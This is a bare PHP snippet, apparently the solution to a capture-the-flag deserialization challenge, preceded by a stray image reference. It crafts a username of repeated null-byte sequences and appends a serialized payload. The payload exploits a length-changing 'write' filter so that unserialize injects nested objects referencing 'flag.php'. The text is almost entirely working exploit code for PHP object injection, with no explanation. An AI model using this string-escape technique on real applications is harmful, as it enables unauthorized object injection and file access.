 $username = "\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0\0*\0"; $password = "A"; $payload = '";s:8:"password";O:1:"B":1:{s:1:"b";O:1:"C":1:{s:1:"c";s:8:"flag.php";}}'; $shellcode=$username.$payload; echo serialize(new A($shellcode, $password)); echo "\n"; echo write(serialize(new A($shellcode, $password))); echo "\n"; unserialize(write(serialize(new A($shellcode, $password))));
